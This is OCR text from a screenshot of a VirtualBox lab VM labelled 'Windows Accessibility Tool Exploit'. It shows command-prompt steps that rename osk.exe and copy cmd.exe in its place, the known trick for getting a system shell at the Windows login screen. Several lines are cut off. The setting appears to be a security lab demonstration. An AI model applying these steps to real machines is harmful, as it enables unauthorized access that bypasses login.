 Windows 10 Pro (Windows Accessibility Tool Exploit) [Paused] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: X:\windows\system32\cmd.exe
04/29/2020 12:45 PM 642,560 osk.exe
1 File(s) 642,560 bytes
0 Dir(s) 16,914,874,368 bytes free
D:\Windows\System32>ren osk.exe osk.exe.bak
D:\Windows\System32>dir cmd.exe
Volume in drive D has no label.
Volume Serial Number is 64CF-3F6F
Directory of D:\Windows\Syst
04/29/2020 12:45 PM
1 File(s)
0 Dir(s) 16,9
D:\Windows\System32>copy cmd.
1 file(s) copied.
D:\Windows\System32>dir osk.e
Volume in drive D has no lab
Volume Serial Number is 64CF
Directory of D:\Windows\Syst
04/29/2020 12:45 PM 280,064 osk.exe
1 File(s) 280,064 bytes
0 Dir(s) 16,914,591,744 bytes free
D:\Windows\System32>
Close Virtual Machine
? X
64
10
You want to:
Save the machine state
Send the shutdown signal
Power off the machine
Restore current snapshot 'Windows Accessibility Tool Exploit'
OK Cancel Help
Right Ctrl
9:20 PM
6/2/2020